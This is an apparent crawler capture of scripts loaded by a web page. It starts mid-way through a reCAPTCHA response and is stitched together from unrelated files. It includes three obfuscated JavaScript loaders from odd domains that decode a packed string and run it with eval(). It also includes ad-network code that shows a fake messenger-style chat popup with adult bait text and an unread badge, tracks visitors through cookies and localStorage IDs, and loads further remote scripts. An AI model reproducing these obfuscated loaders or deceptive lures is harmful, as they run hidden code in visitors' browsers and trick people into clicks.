O5UMOrwofCvsOkMUHCjDrCshPCtCjDpjkBwoMER8O9G8KGw7QPbsKVworCp8K4w700D0jDs8OCGFAaJsOWfsK8SSvCn2/[base64]/VsOYPcKDXHFFYg3DsHPDpMOITcKJcMOow43CkyvCksKvbiALAmbCucK8OSINIy40YcKXwpfDgy/Drz3CmDFvwpI6w7/CnRjCgg8ed8Obw4jCrUPDrsKGaDvCliJuw6rDj8OcwohvwrQ2R8ORwrDDkMOtPUxddDvClyMWwooEwppCQ8KIw4PDtcOdw6YHw6U1UCYHUlXCj8KoAC/DgMOjfcKtXSrCmcKww4XDv8OIF8OTwppAbUwRwqfDiMOFUV/Cj8O8w57Cq8OcwrwMLcKie1w3C15oEMOmVcKRdcO2fiLDrz/[base64]/wqfCjsKOeDTDqsKewq3CvyDCnU02w4HDjiQhw5dPYSnCrsKKwpvDgGvCqmvCnsKjwoUV\x22],null,[\x22conf\x22,null,\x226LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mp3ua.net:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22awYnAFYK5DhfmX2P8w7YyeD4LaZlf8lxjUIyzg2LbDo\\u003d\x22,0,0,null,1,1768763749372,0,0,[236],null,[104],\x22RC-8U0jYFQWJOUH2Q\x22,null,null,null,null,null,\x220dAFcWeA7TfAyfIG0zjTLmtZv6YZ98rcmK1HB1H6MFjfymoRK_E9N1p90Lt1A2jkgD_6ucbk3RPqRrOL2hGXd6jo7JKzodlewOCw\x22,1768846549433]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170869
body_size: 1509
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"hWiqHVnPg",2,7,5))

--- FILE ---
content_type: image/svg+xml
request_url: https://cs09.ipmainbl.com/files/inpage/close.svg
body_size: 1561
content:
<svg width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="19" cy="19" r="19" fill="black" fill-opacity="0.15"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9996 21.122L24.3026 26.425C24.584 26.7064 24.9657 26.8645 25.3636 26.8645C25.7616 26.8645 26.1432 26.7064 26.4246 26.425C26.706 26.1436 26.8641 25.7619 26.8641 25.364C26.8641 24.966 26.706 24.5844 26.4246 24.303L21.1196 19L26.4236 13.697C26.5629 13.5577 26.6733 13.3923 26.7487 13.2102C26.824 13.0282 26.8628 12.8331 26.8627 12.6361C26.8627 12.4391 26.8238 12.2441 26.7484 12.0621C26.673 11.8801 26.5624 11.7148 26.4231 11.5755C26.2838 11.4362 26.1184 11.3258 25.9364 11.2504C25.7543 11.1751 25.5592 11.1363 25.3623 11.1364C25.1653 11.1364 24.9702 11.1753 24.7882 11.2507C24.6062 11.3261 24.4409 11.4367 24.3016 11.576L18.9996 16.879L13.6966 11.576C13.5583 11.4327 13.3928 11.3183 13.2099 11.2396C13.0269 11.1609 12.8301 11.1194 12.6309 11.1176C12.4318 11.1158 12.2342 11.1537 12.0498 11.229C11.8655 11.3043 11.6979 11.4156 11.557 11.5564C11.4161 11.6972 11.3047 11.8646 11.2292 12.0489C11.1536 12.2332 11.1156 12.4307 11.1172 12.6299C11.1189 12.829 11.1602 13.0259 11.2387 13.2089C11.3172 13.392 11.4314 13.5575 11.5746 13.696L16.8796 19L11.5756 24.304C11.4324 24.4424 11.3182 24.608 11.2397 24.791C11.1612 24.9741 11.1199 25.1709 11.1182 25.3701C11.1166 25.5693 11.1546 25.7668 11.2302 25.9511C11.3057 26.1354 11.4171 26.3028 11.558 26.4436C11.6989 26.5844 11.8665 26.6957 12.0508 26.771C12.2352 26.8463 12.4328 26.8842 12.6319 26.8824C12.8311 26.8805 13.0279 26.8391 13.2109 26.7604C13.3938 26.6817 13.5593 26.5673 13.6976 26.424L18.9996 21.122Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=165043
body_size: 1797
content:
var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"kpPDgRZht",38,4,55))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/mountain/story5.js?27503a0.2939372453581348
body_size: 10657
content:
function setCookie_ea6894ece0(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_ea6894ece0(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efea6894ece0(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var ea6894ece0_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    ea6894ece0_iM.prototype.ea6894ece0_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.ea6894ece0_loadSound();

	    }
	    ea6894ece0_iM.prototype.ea6894ece0_loadSound = function () {
	        var ea6894ece0_request = new XMLHttpRequest();
	        ea6894ece0_request.withCredentials = true;
	        ea6894ece0_request.responseType = "arraybuffer";
	        ea6894ece0_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(ea6894ece0_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), ea6894ece0_request);
	        ea6894ece0_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        ea6894ece0_request.open("GET", this.sound.Url, true);
	        ea6894ece0_request.send();
	    };
	    ea6894ece0_iM.prototype.ea6894ece0_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var ea6894ece0_src = this.sound.context.createBufferSource();
	        ea6894ece0_src.buffer = this.sound.bufferLoader;
	        ea6894ece0_src.connect(this.sound.context.destination);
	        ea6894ece0_src.start(0);
	        ea6894ece0_src.addEventListener("ended", function () {
	            ea6894ece0_src.stop(0);
	            ea6894ece0_src.disconnect();
	        }, ea6894ece0_src);
	    };
	    var ea6894ece0_ss = new ea6894ece0_iM();
	    ea6894ece0_ss.ea6894ece0_initSound();

	    const ea6894ece0_date = new Date();
	    const ea6894ece0_hour = ea6894ece0_date.getHours() >= 10 ? ea6894ece0_date.getHours() : '0' + ea6894ece0_date.getHours();
	    const ea6894ece0_minutes = ea6894ece0_date.getMinutes() >= 10 ? ea6894ece0_date.getMinutes() : '0' + ea6894ece0_date.getMinutes();

	    function ea6894ece0_closePopup() {
	        document.querySelector('.ea6894ece0_popup').style.display = 'none';
	        	    }

	    function ea6894ece0_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.ea6894ece0_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { ea6894ece0_ss.ea6894ece0_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .ea6894ece0_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes ea6894ece0_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes ea6894ece0_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes ea6894ece0_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .ea6894ece0_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .ea6894ece0_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .ea6894ece0_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .ea6894ece0_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="ea6894ece0_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="ea6894ece0_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: ea6894ece0_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: ea6894ece0_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="ea6894ece0_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#ea6894ece0_goToUrl').addEventListener('click', ea6894ece0_goToURL);
	        document.querySelector('#ea6894ece0_closePopup').addEventListener('click', ea6894ece0_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var ea6894ece0_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_view_' + i) == null) {
		ea6894ece0_view_flag = i;
		break;
	}
}

var ea6894ece0_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_click_' + i) == null) {
		ea6894ece0_click_flag = i;
		break;
	}
}

var ea6894ece0_close_flag = 0;
if (getCookie_ea6894ece0('ea6894ece0_close') == null) {
	ea6894ece0_close_flag = 1;
}

if (ea6894ece0_view_flag != 0 && ea6894ece0_click_flag != 0 && ea6894ece0_close_flag != 0) {
	var ea6894ece0_ud;
	try { ea6894ece0_ud = localStorage.getItem('ea6894ece0_uid'); } catch (e) { }
	
	var ea6894ece0_ims   = document.createElement("script");
	ea6894ece0_ims.type  = "text/javascript";
	ea6894ece0_ims.async = true;
	ea6894ece0_ims.src   = 'https://ipmainbl.com/mountain/story.js?27503&mode=list&u=' + ea6894ece0_ud + '&r=' + Math.random();
	document.body.appendChild(ea6894ece0_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/mountain/story.js?27503&mode=list&u=null&r=0.6540552811414535
body_size: 685
content:
 efea6894ece0([['https://ipmainbl.com/clicks/Mjc1MDNfMzA5NTQ1XzIzLjAwMDU4NTE1XzEzXzE3Njg3NjAxNTA5NjE5MTM4MTc2XzIwXzE4LjExOC4xNjUuMTc1XmRiZjU2MTAxYzhkZDZhMDE3ODcwZDQ2YmM3NmY2M2ViXjIxLjEuMTguMjAyNg==','//cs11.ipmainbl.com/content/61415/3525862.jpg','София, 28 лет👄','Так хочется найти друга для...🔞💦',' ','//cs11.ipmainbl.com/content/61415/3525862.webp','0','//cs11.ipmainbl.com/content/61415/3525862_2.webp']]);  try { localStorage.setItem('ea6894ece0_uid', '17687601509619138176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/simple/friend.js?25756&u=null&a=0.8880976302269932
body_size: 9948
content:
	function efc9139574_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efefc9139574(teasers) {
		if (document.getElementById('efc9139574')) {
			document.getElementById('efc9139574').innerHTML = "";
			document.getElementById('efc9139574').classList.add('no-pop');
			
			
			document.getElementById('efc9139574').setAttribute("onclick", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmouseup", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmousedown", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("oncontextmenu", "return false");
			
			
			var efc9139574_place = document.getElementById('efc9139574');

			var efc9139574_table = document.createElement('table');
			efc9139574_table.cellPadding = "0";
			efc9139574_table.cellSpacing = "0";
			efc9139574_table.style.borderSpacing = "0px";
			efc9139574_table.style.borderCollapse = "inherit";
			efc9139574_table.style.width = "100%";
			efc9139574_table.style.margin = "0 auto";
			efc9139574_table.style.textAlign = "center";
			efc9139574_table.style.backgroundColor = "transparent";
			efc9139574_table.style.border = "0px solid #ffffff";
			efc9139574_table.style.borderRadius = "0px";
			efc9139574_table.style.tableLayout = "fixed";
			efc9139574_table.align = "center";
			efc9139574_place.appendChild(efc9139574_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var efc9139574_tr = document.createElement('tr');
				efc9139574_table.appendChild(efc9139574_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var efc9139574_td = document.createElement('td');
					efc9139574_td.id = "efc9139574_c_"+i;
					if (teasers[i][6] == "1"){
						efc9139574_td.style.border = "1px solid #df6f78";
						efc9139574_td.style.backgroundColor = "#fdf8e5";
					} else {
						efc9139574_td.style.border = "0px solid #ffffff";
						efc9139574_td.style.backgroundColor = "transparent";
						efc9139574_td.setAttribute("onmouseover", "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
						efc9139574_td.setAttribute("onmouseout",  "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					efc9139574_td.style.padding = "5px";
					efc9139574_td.style.borderRadius = "0px";
					efc9139574_td.style.textAlign = "center";
					efc9139574_td.style.verticalAlign = "top";
					efc9139574_td.align = "center";
					efc9139574_td.width = "100%";
					efc9139574_tr.appendChild(efc9139574_td);

					var efc9139574_teaser = document.createElement('a');
					efc9139574_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					efc9139574_teaser.target = "_blank";
					efc9139574_teaser.rel = "nofollow";
					efc9139574_teaser.style.textDecoration = "none";
					efc9139574_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					efc9139574_teaser.style.zIndex = '1';
					efc9139574_teaser.style.position = 'relative';
					efc9139574_teaser.style.width = '100%';
					efc9139574_td.appendChild(efc9139574_teaser);
										
										
					efc9139574_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('efc9139574').removeChild(document.getElementById('efc9139574').firstChild);

							var efc9139574_script     = document.createElement('script');
							efc9139574_script.type    = 'text/javascript';
							efc9139574_script.charset = 'utf-8';
							efc9139574_script.async   = 'true';
							efc9139574_script.src     = 'https://ztdog.com/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=17687601505052818176&a=' + Math.random();
							document.body.appendChild(efc9139574_script);
						}, 1000);
					}
					
					var efc9139574_image = document.createElement('div'); 
					efc9139574_image.id  = "efc9139574_i_c_"+i;
										
					var efc9139574_image2 = document.createElement('img');
					efc9139574_image2.alt = "";
					efc9139574_image2.src = teasers[i][1];
					efc9139574_image2.style.width  = "200px";
					efc9139574_image2.style.height = "200px";
					efc9139574_image.style.overflow = "hidden";
					efc9139574_image.appendChild(efc9139574_image2);
					
										
					/*efc9139574_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					efc9139574_image.style.backgroundSize = 'cover'; 
					efc9139574_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						efc9139574_teaser.setAttribute("onmouseover", "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						efc9139574_teaser.setAttribute("onmouseout",  "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var efc9139574_temp_gifimage            = document.createElement('img');
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.src            = teasers[i][5];
						efc9139574_temp_gifimage.style.width    = "1px";
						efc9139574_temp_gifimage.style.height   = "1px";
						efc9139574_temp_gifimage.width          = "1";
						efc9139574_temp_gifimage.height         = "1";
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.title          = "";
						efc9139574_temp_gifimage.style.position = "fixed";
						efc9139574_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(efc9139574_temp_gifimage);
					}
					
					efc9139574_image.style.border = "0px solid #0e914a";
					efc9139574_image.style.borderRadius = "5px";
					efc9139574_image.style.width = "200px"; 
					efc9139574_image.style.height = "200px"; 
					efc9139574_image.style.position = 'inherit';
					efc9139574_image.style.cssFloat = 'none';
					efc9139574_image.style.boxSizing = "content-box";
					efc9139574_image.style.display = 'inline-block';
					efc9139574_image.style.margin = "5px";
					
										
					var efc9139574_title = document.createElement('div');
					efc9139574_title.innerHTML = teasers[i][2];
					efc9139574_title.style.fontSize = "10pt";
					efc9139574_title.style.color = "#990000";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textAlign = "center";
					efc9139574_title.style.fontFamily = "Arial";
					efc9139574_title.style.fontSize = "18px";
					efc9139574_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						efc9139574_title.style.color = "#ffffff";
						efc9139574_title.setAttribute("onmouseover", "this.style.color = '#ffffff'");
						efc9139574_title.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					efc9139574_title.style.fontStyle = "normal";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textDecoration = "none";
					efc9139574_title.style.margin = "3px";
					efc9139574_title.style.height = "auto";
					efc9139574_title.id = "etarg_title_25756_"+i;

					
					var efc9139574_description = document.createElement('div');
					efc9139574_description.innerHTML = teasers[i][3];
					efc9139574_description.style.color = "#000000";
					efc9139574_description.style.fontSize = "10pt";
					efc9139574_description.style.textAlign = "center";
					efc9139574_description.style.fontFamily = "Arial";
					efc9139574_description.style.fontSize = "15px";
					efc9139574_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						efc9139574_description.style.color = "#fdfdfd";
						efc9139574_description.setAttribute("onmouseover", "this.style.color = '#fdfdfd'");
						efc9139574_description.setAttribute("onmouseout",  "this.style.color = '#fdfdfd'");
					}
					efc9139574_description.style.fontStyle = "normal";
					efc9139574_description.style.fontWeight = "normal";
					efc9139574_description.style.textDecoration = "none";
					efc9139574_description.style.margin = "3px";
					efc9139574_description.style.height = "auto";
					efc9139574_description.id = "etarg_description_25756_"+i;

					var efc9139574_price = document.createElement('div');
					efc9139574_price.innerHTML = teasers[i][4];
					efc9139574_price.style.color = "#f25100";
					efc9139574_price.style.textAlign = "center";
					efc9139574_price.style.fontFamily = efc9139574_description.style.fontFamily;
					efc9139574_price.style.fontSize = efc9139574_description.style.fontSize;
					efc9139574_price.style.lineHeight = efc9139574_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						efc9139574_price.style.color = "#ff8a00";
					}
					efc9139574_price.style.fontStyle = efc9139574_description.style.fontStyle;
					efc9139574_price.style.fontWeight = "bold";
					efc9139574_price.style.textDecoration = efc9139574_description.style.textDecoration;
					efc9139574_price.style.height = "auto";

										efc9139574_teaser.appendChild(efc9139574_title);
					efc9139574_teaser.appendChild(efc9139574_image);
					efc9139574_teaser.appendChild(efc9139574_description);
					efc9139574_teaser.appendChild(efc9139574_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efefc9139574([['https://ztdog.com/clicks/MjU3NTZfMjQ4NzAwXzIzLjAxMTcyN18xM18xNzY4NzYwMTUwNTA1MjgxODE3Nl8yMF8xOC4xMTguMTY1LjE3NV4yYTkyZWQxNjczM2M0N2QyNjdmYmM3YWU2NzMyZjAwNF4yMS4xLjE4LjIwMjY=','//cs09.ztdog.com/content/61415/3343327.gif','Слушать или Скачать?','Доступ к музыкальному сервису',' ','','0','//cs09.ztdog.com/content/61415/3343327_2.jpg']]);  try { localStorage.setItem('efc9139574_uid', '17687601505052818176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=154561
body_size: 1571
content:
var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"MXhfdCDTn",48,7,24))